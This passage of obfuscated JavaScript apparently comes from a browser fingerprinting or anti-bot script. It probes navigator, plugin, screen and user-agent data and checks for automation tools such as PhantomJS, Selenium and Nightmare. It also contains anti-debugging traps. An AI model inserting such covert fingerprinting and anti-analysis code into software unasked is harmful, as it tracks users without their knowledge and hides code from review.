'\x33\x5b\x5d\x76')](_0x4d0d3b,_0x44c4c6);},'\x42\x53\x79':function _0x119269(_0x23bc97,_0x5c97d6){return _0x1b9dd8[_0xf521('0x80', '\x4b\x47\x38\x37')](_0x23bc97,_0x5c97d6);},'\x77\x50\x57':function _0x2de327(_0x38dd70,_0x46b9de){return _0x1b9dd8[_0xf521('0x81', '\x70\x39\x4c\x62')](_0x38dd70,_0x46b9de);},'\x49\x4a\x42':function _0x253aa5(_0x512690,_0x2b5a63){return _0x1b9dd8[_0xf521('0x82', '\x49\x38\x69\x23')](_0x512690,_0x2b5a63);}};function _0x102dfc(_0x44f95a){if(_0x148d1e[_0xf521('0x83', '\x39\x38\x40\x4d')]('',_0x148d1e[_0xf521('0x84', '\x61\x78\x65\x29')](_0x44f95a,_0x44f95a))[_0xf521('0x85', '\x53\x62\x59\x64')]!==0x1||_0x148d1e[_0xf521('0x86', '\x45\x56\x58\x39')](_0x148d1e[_0xf521('0x87', '\x61\x6d\x78\x46')](_0x44f95a,0x14),0x0)){(function(){}[_0xf521('0x88', '\x6c\x56\x5e\x65')](_0xf521('0x89', '\x55\x4d\x53\x74'))());}else{(function(){}[_0xf521('0x8a', '\x77\x21\x58\x58')](_0xf521('0x8b', '\x68\x32\x32\x58'))());}return _0x148d1e[_0xf521('0x8c', '\x21\x40\x42\x56')](_0x102dfc,++_0x44f95a);}try{return _0x1b9dd8[_0xf521('0x8d', '\x54\x52\x47\x64')](_0x102dfc,0x0);}catch(_0x524323){}};function _0xf46a3e(){if(_0x1b9dd8[_0xf521('0x8e', '\x6b\x71\x51\x26')](_0x1b9dd8[_0xf521('0x8f', '\x4a\x6d\x30\x36')](new _0x57923f[_0xf521('0x90', '\x77\x21\x58\x58')]()[_0xf521('0x91', '\x4a\x37\x40\x44')](),_0x4e3879),0x1f4)){_0x1b9dd8[_0xf521('0x92', '\x68\x32\x32\x58')](_0x224730);}}function _0x2fa955(_0x3ec1c6){var _0x537453={'\x4e\x72\x50':function _0x40fe1a(_0x4aa41c,_0x16af58){return _0x4aa41c<_0x16af58;},'\x57\x63\x66':function _0x583dee(_0x5282,_0x2b27ea){return _0x5282+_0x2b27ea;},'\x72\x7a\x44':function _0x1bb3c5(_0x2d78fa,_0x1b1dd0){return _0x2d78fa!==_0x1b1dd0;},'\x76\x64\x47':function _0xfdca28(_0x20710f){return _0x20710f();},'\x65\x67\x4b':function _0x4938dd(_0x3441e4,_0xbd9b24){return _0x3441e4(_0xbd9b24);},'\x7a\x66\x63':function _0x566805(_0x50c1f5,_0xefe40){return _0x50c1f5(_0xefe40);},'\x69\x74\x77':function _0x4cc1c9(_0x24088d,_0x1d3851){return _0x24088d===_0x1d3851;},'\x74\x43\x64':function _0x5e0e43(_0x5774a1,_0x84448a){return _0x5774a1(_0x84448a);},'\x76\x66\x71':function _0x4d5c0f(_0x5ab810,_0x658547){return _0x5ab810+_0x658547;},'\x79\x51\x72':function _0x5b10b1(_0x600a2b,_0x1cc3ae){return _0x600a2b==_0x1cc3ae;},'\x63\x62\x4c':function _0x1f759c(_0x2e357f,_0x852a4){return _0x2e357f(_0x852a4);},'\x79\x66\x5a':function _0x306286(_0xf020f8,_0x35ab09){return _0xf020f8<_0x35ab09;},'\x65\x56\x4f':function _0x6fc36e(_0x471d86,_0xd63179){return _0x471d86<_0xd63179;},'\x4c\x74\x57':function _0x4ea393(_0x456fdc,_0x4138fa){return _0x456fdc>_0x4138fa;},'\x77\x51\x46':function _0x17e395(_0x937d2a,_0x3f0505){return _0x937d2a+_0x3f0505;},'\x67\x46\x62':function _0x127146(_0x1eab72,_0x58c029){return _0x1eab72===_0x58c029;},'\x73\x50\x56':function _0xda89ce(_0x4f29a4,_0x2e2eba){return _0x4f29a4+_0x2e2eba;},'\x6c\x6a\x43':function _0x594129(_0x55ec65,_0xa654df){return _0x55ec65(_0xa654df);},'\x6f\x53\x44':function _0x153f46(_0x296815){return _0x296815();}};var _0x231f46=_0xf521('0x93', '\x30\x33\x55\x52')[_0xf521('0xf', '\x4a\x6d\x30\x36')]('\x7c'),_0x470906=0x0;while(!![]){switch(_0x231f46[_0x470906++]){case'\x30':var _0x311ca6='';continue;case'\x31':var _0x4ecb76=_0x5bdf51[_0xf521('0x94', '\x2a\x62\x6e\x33')](function(_0x8d08b5){return _0x1b9dd8[_0xf521('0x95', '\x42\x5e\x26\x49')](_0x1b9dd8[_0xf521('0x96', '\x53\x62\x59\x64')](_0x8d08b5,_0x3c4b23),_0xaedf9a)?_0x24fa90[_0x1b9dd8[_0xf521('0x97', '\x45\x56\x58\x39')](_0x8d08b5,_0x3c4b23)]:_0x2c1c92[_0x1b9dd8[_0xf521('0x98', '\x53\x6e\x75\x4f')](_0x8d08b5,_0x3c4b23)|_0xaedf9a];})[_0xf521('0x99', '\x41\x56\x4f\x50')]('');continue;case'\x32':var _0xaedf9a=0x0;continue;case'\x33':var _0x4511e7=[];continue;case'\x34':return _0x279b48[_0xf521('0x9a', '\x4c\x33\x45\x50')]();continue;case'\x35':for(var _0x24fe65=0x0;_0x537453[_0xf521('0x9b', '\x6f\x63\x6d\x25')](_0x24fe65,_0x537453[_0xf521('0x9c', '\x58\x55\x66\x4c')](_0x24fa90[_0xf521('0x9d', '\x4f\x77\x59\x55')],_0x2c1c92[_0xf521('0x9e', '\x30\x33\x55\x52')]));_0x24fe65++){_0x5bdf51[_0xf521('0x9f', '\x6a\x5d\x4f\x44')](_0x24fe65);}continue;case'\x36':var _0x279b48=new Array();continue;case'\x37':var _0x3c4b23=0x2;continue;case'\x38':var _0x2c1c92=_0x4511e7[_0xf521('0xa0', '\x35\x64\x4b\x66')](function(_0x4a0ed5){return _0x1b9dd8[_0xf521('0xa1', '\x58\x55\x66\x4c')](_0x4511e7[_0x4a0ed5],_0x3c4b23)?_0x299601[_0x4a0ed5]:'';})[_0xf521('0xa2', '\x53\x6e\x75\x4f')]('');continue;case'\x39':var _0x24fa90=_0x4511e7[_0xf521('0xa3', '\x77\x21\x58\x58')](function(_0x2dc8b6){return _0x4511e7[_0x2dc8b6]%_0x3c4b23?'':_0x299601[_0x2dc8b6];})[_0xf521('0xa4', '\x6b\x71\x51\x26')]('');continue;case'\x31\x30':for(var _0x57dc12=0x0;_0x537453[_0xf521('0xa5', '\x32\x55\x78\x73')](_0x57dc12,_0x3ec1c6[_0xf521('0x9d', '\x4f\x77\x59\x55')]);_0x57dc12++){var _0x4ffc13=_0x3ec1c6[_0x57dc12][0x0];var _0x28a4c6=_0x3ec1c6[_0x57dc12][0x2];switch(_0x3ec1c6[_0x57dc12][0x1]){case _0xf521('0xa6', '\x42\x5e\x26\x49'):try{if(_0x537453[_0xf521('0xa7', '\x6c\x56\x5e\x65')](typeof _0x537453[_0xf521('0xa8', '\x6b\x71\x51\x26')](_0x28a4c6),_0xf521('0xa9', '\x61\x78\x65\x29'))){_0x279b48[_0x279b48[_0xf521('0xaa', '\x55\x4d\x53\x74')]]=_0x537453[_0xf521('0xab', '\x35\x64\x4b\x66')](_0x4f0aea,_0x537453[_0xf521('0xac', '\x25\x58\x32\x46')](_0x4ffc13,_0xf521('0xad', '\x74\x2a\x35\x70')));}else{_0x279b48[_0x279b48[_0xf521('0xae', '\x6b\x71\x51\x26')]]=_0x537453[_0xf521('0xaf', '\x74\x2a\x35\x70')](_0x4f0aea,_0x537453[_0xf521('0xb0', '\x33\x76\x33\x53')](_0x4ffc13,_0xf521('0xb1', '\x4c\x33\x45\x50')));}}catch(_0x5d95a5){_0x279b48[_0x279b48[_0xf521('0xb2', '\x33\x39\x5b\x64')]]=_0x537453[_0xf521('0xb3', '\x4a\x37\x40\x44')](_0x4f0aea,_0x537453[_0xf521('0xb4', '\x6a\x5d\x4f\x44')](_0x4ffc13,_0xf521('0xb5', '\x26\x6e\x6a\x44')));}break;case _0xf521('0xb6', '\x30\x33\x55\x52'):try{try{_0x311ca6=_0x537453[_0xf521('0xb7', '\x49\x38\x69\x23')](_0x28a4c6);if(_0x537453[_0xf521('0xb8', '\x54\x52\x47\x64')](typeof _0x311ca6,_0xf521('0xb9', '\x41\x56\x4f\x50'))){_0x279b48[_0x279b48[_0xf521('0xba', '\x35\x64\x4b\x66')]]=_0x537453[_0xf521('0xbb', '\x77\x21\x58\x58')](_0x4f0aea,_0x4ffc13+_0xf521('0xbc', '\x38\x23\x47\x5e'));}else if(_0x311ca6===null){_0x279b48[_0x279b48[_0xf521('0xbd', '\x49\x38\x69\x23')]]=_0x537453[_0xf521('0xbe', '\x33\x39\x6e\x38')](_0x4f0aea,_0x537453[_0xf521('0xbf', '\x35\x64\x4b\x66')](_0x4ffc13,_0xf521('0xc0', '\x74\x2a\x35\x70')));}else{_0x279b48[_0x279b48[_0xf521('0xaa', '\x55\x4d\x53\x74')]]=_0x537453[_0xf521('0xc1', '\x35\x64\x4b\x66')](_0x4f0aea,_0x537453[_0xf521('0xc2', '\x34\x45\x65\x2a')](_0x537453[_0xf521('0xc3', '\x78\x49\x42\x7a')](_0x4ffc13,'\x3d'),_0x311ca6[_0xf521('0xc4', '\x41\x56\x4f\x50')]()));}}catch(_0x706dab){_0x279b48[_0x279b48[_0xf521('0xc5', '\x34\x45\x65\x2a')]]=_0x4f0aea(_0x537453[_0xf521('0xc6', '\x77\x21\x58\x58')](_0x4ffc13,_0xf521('0xc7', '\x41\x56\x4f\x50')));break;}break;}catch(_0x3ab0f7){_0x279b48[_0x279b48[_0xf521('0xc8', '\x58\x55\x66\x4c')]]=_0x537453[_0xf521('0xc9', '\x34\x45\x65\x2a')](_0x4f0aea,_0x537453[_0xf521('0xca', '\x4d\x23\x6f\x5a')](_0x537453[_0xf521('0xcb', '\x33\x5b\x5d\x76')](_0x4ffc13,'\x3d'),_0x3ab0f7));}break;case _0xf521('0xcc', '\x49\x49\x62\x63'):try{var _0x2e1dca=_0xf521('0xcd', '\x35\x64\x4b\x66')[_0xf521('0xce', '\x53\x6e\x75\x4f')]('\x7c'),_0x5b6d91=0x0;while(!![]){switch(_0x2e1dca[_0x5b6d91++]){case'\x30':try{var _0x1d269e=_0x549f87[_0xf521('0xcf', '\x77\x21\x58\x58')][_0xf521('0xd0', '\x4a\x37\x40\x44')];if(_0x537453[_0xf521('0xd1', '\x68\x32\x32\x58')](_0x1d269e,0x0)||_0x537453[_0xf521('0xd2', '\x50\x21\x78\x5e')](_0x1d269e,null)){_0x279b48[_0x279b48[_0xf521('0x85', '\x53\x62\x59\x64')]]=_0x537453[_0xf521('0xd3', '\x74\x2a\x35\x70')](_0x4f0aea,_0xf521('0xd4', '\x57\x59\x73\x32'));break;}}catch(_0x58404d){_0x279b48[_0x279b48[_0xf521('0xd5', '\x53\x6e\x75\x4f')]]=_0x537453[_0xf521('0xd6', '\x32\x55\x78\x73')](_0x4f0aea,_0xf521('0xd7', '\x4a\x37\x40\x44'));break;}continue;case'\x31':var _0xe8bab6=[];continue;case'\x32':for(var _0x4bbe59=0x0;_0x537453[_0xf521('0xd8', '\x33\x5b\x5d\x76')](_0x4bbe59,_0x549f87[_0xf521('0xd9', '\x41\x56\x4f\x50')][_0xf521('0xc5', '\x34\x45\x65\x2a')]);_0x4bbe59++){var _0x141435=_0xf521('0xda', '\x54\x52\x47\x64')[_0xf521('0x41', '\x32\x55\x78\x73')]('\x7c'),_0x286824=0x0;while(!![]){switch(_0x141435[_0x286824++]){case'\x30':if(_0x537453[_0xf521('0xdb', '\x33\x76\x33\x53')](typeof _0x549f87[_0xf521('0xdc', '\x54\x52\x47\x64')][_0x4bbe59],_0xf521('0xdd', '\x49\x38\x69\x23'))){_0x279b48[_0x279b48[_0xf521('0xde', '\x38\x23\x47\x5e')]]=_0x537453[_0xf521('0xdf', '\x33\x5b\x5d\x76')](_0x4f0aea,_0xf521('0xe0', '\x26\x6e\x6a\x44'));break;}continue;case'\x31':var _0x7120d6=_0x549f87[_0xf521('0xe1', '\x34\x45\x65\x2a')][_0x4bbe59][_0xf521('0xe2', '\x55\x4d\x53\x74')];continue;case'\x32':var _0x48b5b3=_0xf521('0xe3', '\x33\x39\x6e\x38');continue;case'\x33':if(_0x537453[_0xf521('0xe4', '\x70\x39\x4c\x62')](_0xe8bab6[_0xf521('0xe5', '\x32\x55\x78\x73')](_0x48b5b3),0x0)){_0xe8bab6[_0xf521('0xe6', '\x57\x59\x73\x32')](_0x48b5b3);}continue;case'\x34':if(typeof _0x7120d6===_0xf521('0xe7', '\x77\x21\x58\x58')){_0x48b5b3=_0xf521('0xe8', '\x32\x55\x78\x73');}else if(_0x537453[_0xf521('0xe9', '\x53\x6e\x75\x4f')](_0x7120d6[_0xf521('0xea', '\x61\x6d\x78\x46')]('\x2e')[_0xf521('0x85', '\x53\x62\x59\x64')],0x1)){_0x48b5b3=_0x7120d6[_0xf521('0xeb', '\x39\x46\x52\x43')]('\x2e')[_0xf521('0xec', '\x74\x2a\x35\x70')]();}continue;}break;}}continue;case'\x33':try{_0x4bbe59=_0xe8bab6[_0xf521('0xed', '\x30\x33\x55\x52')]('\x69');}catch(_0x5d887c){_0x279b48[_0x279b48[_0xf521('0x33', '\x4b\x47\x38\x37')]]=_0x537453[_0xf521('0xee', '\x4c\x33\x45\x50')](_0x4f0aea,_0xf521('0xef', '\x54\x52\x47\x64'));break;}continue;case'\x34':for(var _0x4bbe59=0x0;_0x537453[_0xf521('0xf0', '\x33\x39\x5b\x64')](_0x4bbe59,_0xe8bab6[_0xf521('0x9e', '\x30\x33\x55\x52')]);_0x4bbe59++){_0x279b48[_0x279b48[_0xf521('0xf1', '\x2a\x62\x6e\x33')]]=_0x537453[_0xf521('0xf2', '\x4a\x6d\x30\x36')](_0x4f0aea,_0x537453[_0xf521('0xf3', '\x4a\x6d\x30\x36')](_0xf521('0xf4', '\x25\x58\x32\x46'),_0xe8bab6[_0x4bbe59]));}continue;}break;}}catch(_0x47f856){_0x279b48[_0x279b48[_0xf521('0xae', '\x6b\x71\x51\x26')]]=_0x537453[_0xf521('0xf5', '\x41\x56\x4f\x50')](_0x4f0aea,_0x537453[_0xf521('0xf6', '\x6b\x71\x51\x26')](_0xf521('0xf7', '\x4a\x37\x40\x44'),_0x47f856));}break;case _0xf521('0xf8', '\x6b\x71\x51\x26'):if(_0x537453[_0xf521('0xf9', '\x58\x55\x66\x4c')](_0x4ffc13,_0xf521('0xfa', '\x34\x45\x65\x2a'))){try{var _0x237e48='';var _0x2a382a=navigator[_0xf521('0xfb', '\x25\x58\x32\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xfc', '\x26\x6e\x6a\x44')](_0x2a382a)){_0x237e48=_0xf521('0xfd', '\x6f\x21\x58\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xfe', '\x54\x52\x47\x64')](_0x2a382a)){_0x237e48=_0xf521('0xff', '\x61\x6d\x78\x46');}else{_0x237e48=_0xf521('0x100', '\x70\x39\x4c\x62');}_0x279b48[_0x279b48[_0xf521('0x39', '\x6f\x63\x6d\x25')]]=_0x4f0aea(_0x537453[_0xf521('0x101', '\x39\x46\x52\x43')](_0x537453[_0xf521('0x102', '\x6f\x21\x58\x25')](_0x4ffc13,'\x3d'),_0x237e48));}catch(_0x42787a){_0x279b48[_0x279b48[_0xf521('0x103', '\x41\x56\x4f\x50')]]=_0x537453[_0xf521('0x104', '\x6f\x47\x65\x36')](_0x4f0aea,_0x537453[_0xf521('0x105', '\x4a\x37\x40\x44')](_0x537453[_0xf521('0x106', '\x57\x59\x73\x32')](_0x4ffc13,_0xf521('0x107', '\x58\x55\x66\x4c')),_0x42787a[_0xf521('0x108', '\x61\x6d\x78\x46')]()));}}break;}_0x537453[_0xf521('0x109', '\x49\x38\x69\x23')](_0xf46a3e);}continue;case'\x31\x31':var _0x299601=_0xf521('0x10a', '\x41\x56\x4f\x50');continue;case'\x31\x32':var _0x5bdf51=[];continue;case'\x31\x33':for(var _0xee8a74=0x0;_0x537453[_0xf521('0x10b', '\x29\x5e\x51\x46')](_0xee8a74,_0x299601[_0xf521('0x10c', '\x57\x59\x73\x32')]);_0xee8a74++){_0x4511e7[_0xf521('0x10d', '\x35\x64\x4b\x66')](_0xee8a74);}continue;}break;}}var _0x63ade4=[[_0xf521('0x10e', '\x2a\x62\x6e\x33'),_0xf521('0x10f', '\x55\x4d\x53\x74'),function(){return navigator;}],[_0xf521('0x110', '\x6f\x47\x65\x36'),_0xf521('0x111', '\x53\x62\x59\x64'),function(){return navigator[_0xf521('0x112', '\x35\x30\x4e\x61')];}],[_0xf521('0x113', '\x26\x6e\x6a\x44'),_0xf521('0x114', '\x6b\x71\x51\x26'),function(){return navigator[_0xf521('0x115', '\x54\x52\x47\x64')];}],[_0xf521('0x116', '\x2a\x62\x6e\x33'),_0xf521('0x114', '\x6b\x71\x51\x26'),function(){return _0x1b9dd8[_0xf521('0x117', '\x29\x5e\x51\x46')](navigator[_0xf521('0x118', '\x49\x38\x69\x23')][_0xf521('0x33', '\x4b\x47\x38\x37')],0x0);}],[_0xf521('0x119', '\x35\x64\x4b\x66'),_0xf521('0x11a', '\x70\x39\x4c\x62'),function(){return navigator[_0xf521('0x11b', '\x55\x4d\x53\x74')];}],[_0xf521('0x11c', '\x54\x52\x47\x64'),_0xf521('0x11d', '\x29\x5e\x51\x46'),function(){return navigator[_0xf521('0x11e', '\x4c\x33\x45\x50')];}],[_0xf521('0x11f', '\x25\x58\x32\x46'),_0xf521('0x120', '\x34\x45\x65\x2a'),function(){}],[_0xf521('0x121', '\x2a\x62\x6e\x33'),_0xf521('0x122', '\x58\x55\x66\x4c'),function(){var _0x41e528=ActiveXObject;return _0x41e528;}],[_0xf521('0x123', '\x6f\x63\x6d\x25'),_0xf521('0x124', '\x4a\x37\x40\x44'),function(){var _0x3cf6e6=webkitURL;return _0x3cf6e6;}],[_0xf521('0x125', '\x49\x49\x62\x63'),_0xf521('0x126', '\x2a\x62\x6e\x33'),function(){var _0x3a99c8=_phantom;return _0x3a99c8;}],[_0xf521('0x127', '\x6c\x56\x5e\x65'),_0xf521('0x128', '\x32\x55\x78\x73'),function(){var _0x2de3e1=callPhantom;return _0x2de3e1;}],[_0xf521('0x129', '\x4d\x23\x6f\x5a'),_0xf521('0x12a', '\x78\x49\x42\x7a'),function(){var _0x5d375e=chrome;return _0x5d375e;}],[_0xf521('0x12b', '\x49\x49\x62\x63'),_0xf521('0x12c', '\x39\x38\x40\x4d'),function(){var _0x26f2f9=yandex;return _0x26f2f9;}],[_0xf521('0x12d', '\x6c\x56\x5e\x65'),_0xf521('0x12e', '\x49\x49\x62\x63'),function(){var _0x4033ff=opera;return _0x4033ff;}],[_0xf521('0x12f', '\x33\x5b\x5d\x76'),_0xf521('0x130', '\x6f\x21\x58\x25'),function(){var _0x398127=opr;return _0x398127;}],[_0xf521('0x131', '\x29\x5e\x51\x46'),_0xf521('0x132', '\x6a\x5d\x4f\x44'),function(){var _0x25c875=safari;return _0x25c875;}],[_0xf521('0x133', '\x49\x38\x69\x23'),_0xf521('0x134', '\x49\x38\x69\x23'),function(){var _0x399233=awesomium;return _0x399233;}],[_0xf521('0x135', '\x33\x5b\x5d\x76'),_0xf521('0x136', '\x29\x5e\x51\x46'),function(){var _0x97200d=puffinDevice;return _0x97200d;}],[_0xf521('0x137', '\x6b\x71\x51\x26'),_0xf521('0x132', '\x6a\x5d\x4f\x44'),function(){var _0x3882db=__nightmare;return _0x3882db;}],[_0xf521('0x138', '\x33\x76\x33\x53'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){var _0x3b07ed=domAutomation;return _0x3b07ed;}],[_0xf521('0x13a', '\x42\x5e\x26\x49'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){var _0x2ce2ec=domAutomationController;return _0x2ce2ec;}],[_0xf521('0x13b', '\x38\x23\x47\x5e'),_0xf521('0x13c', '\x70\x39\x4c\x62'),function(){var _0x3fde4e=_Selenium_IDE_Recorder;return _0x3fde4e;}],[_0xf521('0x13d', '\x39\x46\x52\x43'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){return document[_0xf521('0x13e', '\x53\x6e\x75\x4f')];}],[_0xf521('0x13f', '\x45\x56\x58\x39'),_0xf521('0x140', '\x4b\x47\x38\x37'),function(){return document[_0xf521('0x141', '\x53\x6e\x75\x4f')];}],[_0xf521('0x142', '\x58\x55\x66\x4c'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){return process[_0xf521('0x143', '\x39\x38\x40\x4d')];}],[_0xf521('0x144', '\x26\x6e\x6a\x44'),_0xf521('0x145', '\x4d\x23\x6f\x5a'),function(){return global[_0xf521('0x146', '\x34\x45\x65\x2a')];}],[_0xf521('0x147', '\x4d\x23\x6f\x5a'),_0xf521('0x140', '\x4b\x47\x38\x37'),function(){return global[_0xf521('0x148', '\x4f\x77\x59\x55')];}],[_0xf521('0x149', '\x6c\x56\x5e\x65'),_0xf521('0x14a', '\x61\x6d\x78\x46'),function(){return WebAssembly;}],[_0xf521('0x14b', '\x34\x45\x65\x2a'),_0xf521('0x14c', '\x53\x62\x59\x64'),function(){return require('\x66\x73');}],[_0xf521('0x14d', '\x39\x46\x52\x43'),_0xf521('0x11d', '\x29\x5e\x51\x46'),function(){return _0x1b9dd8[_0xf521('0x14e', '\x77\x21\x58\x58')](globalThis,global);}],[_0xf521('0x14f', '\x61\x78\x65\x29'),_0xf521('0x150', '\x33\x39\x6e\x38'),function(){return window[_0xf521('0x108', '\x61\x6d\x78\x46')]();}],[_0xf521('0x151', '\x33\x5b\x5d\x76'),_0xf521('0xa6', '\x42\x5e\x26\x49'),function(){return navigator[_0xf521('0x152', '\x53\x62\x59\x64')];}],[_0xf521('0x153', '\x77\x21\x58\x58'),_0xf521('0x154', '\x68\x32\x32\x58'),function(){return navigator[_0xf521('0x155', '\x33\x76\x33\x53')];}],[_0xf521('0x156', '\x78\x49\x42\x7a'),_0xf521('0x157', '\x25\x58\x32\x46'),function(){return navigator[_0xf521('0x158', '\x30\x33\x55\x52')];}],[_0xf521('0x159', '\x72\x37\x21\x6a'),_0xf521('0x15a', '\x33\x5b\x5d\x76'),function(){return _0x1b9dd8[_0xf521('0x15b', '\x33\x39\x5b\x64')](navigator[_0xf521('0x15c', '\x34\x45\x65\x2a')],'\x43');}],[_0xf521('0x15d', '\x2a\x62\x6e\x33'),_0xf521('0x15e', '\x49\x49\x62\x63'),function(){window[_0xf521('0x15f', '\x53\x6e\x75\x4f')]=Object[_0xf521('0x160', '\x50\x21\x78\x5e')](window);return window[_0xf521('0x161', '\x61\x78\x65\x29')][_0xf521('0x162', '\x39\x46\x52\x43')];}],[_0xf521('0x163', '\x4f\x77\x59\x55'),_0xf521('0x164', '\x53\x6e\x75\x4f'),function(){return _0x1b9dd8[_0xf521('0x165', '\x26\x6e\x6a\x44')](window[_0xf521('0x166', '\x42\x5e\x26\x49')],0x0);}],[_0xf521('0x167', '\x50\x21\x78\x5e'),_0xf521('0x168', '\x49\x38\x69\x23'),function(){return _0x1b9dd8[_0xf521('0x169', '\x45\x56\x58\x39')](window[_0xf521('0x16a', '\x33\x39\x6e\x38')],0x0);}],[_0xf521('0x16b', '\x49\x49\x62\x63'),_0xf521('0x157', '\x25\x58\x32\x46'),function(){return window[_0xf521('0x16c', '\x4f\x77\x59\x55')];}],[_0xf521('0x16d', '\x57\x59\x73\x32'),_0xf521('0xb6', '\x30\x33\x55\x52'),function(){return window[_0xf521('0x16e', '\x4f\x77\x59\x55')][_0xf521('0x16f', '\x45\x56\x58\x39')]();}],[_0xf521('0x170', '\x61\x78\x65\x29'),_0xf521('0x171', '\x35\x64\x4b\x66'),function(){return _0x1b9dd8[_0xf521('0x172', '\x21\x40\x42\x56')](Boolean,_0x1b9dd8[_0xf521('0x173', '\x39\x46\x52\x43')](typeof process,_0xf521('0x174', '\x78\x49\x42\x7a'))&&process[_0xf521('0x175', '\x50\x21\x78\x5e')]&&process[_0xf521('0x176', '\x34\x45\x65\x2a')][_0xf521('0x177', '\x21\x40\x42\x56')]);}],[_0xf521('0x178', '\x34\x45\x65\x2a'),_0xf521('0x179', '\x4a\x6d\x30\x36'),function(){return document[_0xf521('0x17a', '\x74\x2a\x35\x70')];}],[_0xf521('0x17b', '\x6d\x48\x68\x30'),_0xf521('0x17c', '\x6f\x47\x65\x36'),function(){return eval[_0xf521('0x17d', '\x32\x55\x78\x73')]()[_0xf521('0xaa', '\x55\x4d\x53\x74')];}],[_0xf521('0x17e', '\x68\x32\x32\x58'),_0xf521('0x17f', '\x72\x37\x21\x6a'),function(){return navigator[_0xf521('0x180', '\x55\x4d\x53\x74')][_0xf521('0x181', '\x39\x38\x40\x4d')];}],[_0xf521('0xfa', '\x34\x45\x65\x2a'),_0xf521('0x182', '\x34\x45\x65\x2a'),function(){return deviceType;}],[_0xf521('0x183', '\x35\x30\x4e\x61'),_0xf521('0x184', '\x68\x32\x32\x58'),function(){return screen[_0xf521('0x185', '\x33\x39\x5b\x64')];}],[_0xf521('0x186', '\x50\x21\x78\x5e'),_0xf521('0x187', '\x26\x6e\x6a\x44'),function(){return screen[_0xf521('0x188', '\x34\x45\x65\x2a')];}],[_0xf521('0x189', '\x38\x23\x47\x5e'),_0xf521('0x18a', '\x4c\x33\x45\x50'),function(){var _0x566c14=eoapi;return _0x566c14;}],[_0xf521('0x18b', '\x35\x64\x4b\x66'),_0xf521('0x18c', '\x35\x30\x4e\x61'),function(){var _0x22646e=eoapi_VerifyThis;return _0x22646e;}],[_0xf521('0x18d', '\x68\x32\x32\x58'),_0xf521('0x18e', '\x6d\x48\x68\x30'),function(){var _0x1c0116=eoapi_extInvoke;return _0x1c0116;}],[_0xf521('0x18f', '\x32\x55\x78\x73'),_0xf521('0x190', '\x53\x6e\x75\x4f'),function(){var _0x46b493=eoWebBrowserDispatcher;return _0x46b493;}],[_0xf521('0x191', '\x2a\x62\x6e\x33'),_0xf521('0x192', '\x41\x56\x4f\x50'),function(){return window[_0xf521('0x193', '\x55\x4d\x53\x74')];}],[_0xf521('0x194', '\x29\x5e\x51\x46'),_0xf521('0x195', '\x6a\x5d\x4f\x44'),function(){return _0x1b9dd8[_0xf521('0x196', '\x53\x62\x59\x64')](navigator[_0xf521('0x197', '\x49\x38\x69\x23')][_0xf521('0x49', '\x25\x58\x32\x46')],0x2);}],[_0xf521('0x198', '\x4a\x6d\x30\x36'),_0xf521('0x199', '\x21\x40\x42\x56'),function(){return navigator[_0xf521('0x19a', '\x25\x58\x32\x46')][_0xf521('0xd0', '\x4a\x37\x40\x44')]==0x2;}],[_0xf521('0x19b', '\x35\x64\x4b\x66'),_0xf521('0x12c', '\x39\x38\x40\x4d'),function(){return window[_0xf521('0x19c', '\x26\x6e\x6a\x44')];}],[_0xf521('0x19d', '\x54\x52\x47\x64'),_0xf521('0x187', '\x26\x6e\x6a\x44'),function(){return navigator[_0xf521('0x19e', '\x54\x52\x47\x64')][_0xf521('0x19f', '\x4f\x77\x59\x55')][0x0][_0xf521('0x1a0', '\x53\x6e\x75\x4f')];}],[_0xf521('0x1a1', '\x33\x76\x33\x53'),_0xf521('0x111', '\x53\x62\x59\x64'),function(){return navigator[_0xf521('0x1a2', '\x49\x49\x62\x63')][_0xf521('0x1a3', '\x53\x6e\x75\x4f')][0x1][_0xf521('0x1a4', '\x2a\x62\x6e\x33')];}],[_0xf521('0x1a5', '\x29\x5e\x51\x46'),_0xf521('0x164', '\x53\x6e\x75\x4f'),function(){return navigator[_0xf521('0x1a6', '\x6c\x56\x5e\x65')][_0xf521('0x1a7', '\x39\x38\x40\x4d')][0x2][_0xf521('0x1a8', '\x70\x39\x4c\x62')];}],[_0xf521('0x1a9', '\x6c\x56\x5e\x65'),_0xf521('0x1aa', '\x6f\x47\x65\x36'),function(){return navigator[_0xf521('0x1ab', '\x30\x33\x55\x52')][_0xf521('0x1ac', '\x42\x5e\x26\x49')];}],[_0xf521('0x1ad', '\x25\x58\x32\x46'),_0xf521('0x1ae', '\x33\x39\x5b\x64'),function(){return navigator[_0xf521('0x1af', '\x61\x6d\x78\x46')];}],[_0xf521('0x1b0', '\x6f\x21\x58\x25'),_0xf521('0x1b1', '\x61\x6d\x78\x46'),function(){return navigator[_0xf521('0x1b2', '\x58\x55\x66\x4c')][_0xf521('0x1b3', '\x32\x55\x78\x73')];}],[_0xf521('0x1b4', '\x4b\x47\x38\x37'),_0xf521('0x187', '\x26\x6e\x6a\x44'),function(){return navigator[_0xf521('0x1b5', '\x4c\x33\x45\x50')][_0xf521('0x1b6', '\x30\x33\x55\x52')];}]];try{if(_0x257512){try{_0xd8161e[_0xf521('0x1b7', '\x35\x64\x4b\x66')]=_0x1b9dd8[_0xf521('0x1b8', '\x35\x30\x4e\x61')](_0x2d9077,_0x257512);}catch(_0xcac3df){}}if(!_0x57923f[_0xf521('0x1b9', '\x6c\x56\x5e\x65')])_0x57923f[_0xf521('0x1ba', '\x38\x23\x47\x5e')]=_0x32f3cb;_0x1b9dd8[_0xf521('0x1bb', '\x6f\x21\x58\x25')](_0xf46a3e);var _0x205d1e=_0xf521('0x1bc', '\x58\x55\x66\x4c');_0x63ade4[_0xf521('0x1bd', '\x6f\x21\x58\x25')]([_0x1b9dd8[_0xf521('0x1be', '\x55\x4d\x53\x74')](_0x1b9dd8[_0xf521('0x1bf', '\x33\x39\x6e\x38')](_0x1b9dd8[_0xf521('0x1c0', '\x50\x21\x78\x5e')]('\x27',_0x205d1e),'\x27'),_0xf521('0x1c1', '\x6c\x56\x5e\x65')),_0xf521('0xb6', '\x30\x33\x55\x52'),function(){return _0x205d1e[_0xf521('0x1c2', 